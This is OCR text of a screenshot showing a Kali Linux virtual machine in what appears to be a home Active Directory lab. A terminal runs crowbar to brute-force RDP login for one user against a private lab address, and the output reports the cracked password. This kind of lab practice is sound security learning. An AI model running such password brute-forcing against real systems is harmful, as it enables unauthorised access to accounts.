 kali-linux-2024.3-virtualbox-amd64 (kali-2) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:38
Trash
File System
Home
ad-project
kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop/ad-project
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u jbenipal -C passwords.txt -s 192.168.10.100/32
2024-11-28 19:29:27 START
2024-11-28 19:29:27 Crowbar v0.4.2
2024-11-28 19:29:27 Trying 192.168.10.100:3389
2024-11-28 19:29:32 RDP-SUCCESS : 192.168.10.100:3389 - jbenipal:password@123
2024-11-28 19:29:32 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
Right Ctrl
1°C
Mostly cloudy
Search
ENG
US
7:38 PM
2024-11-28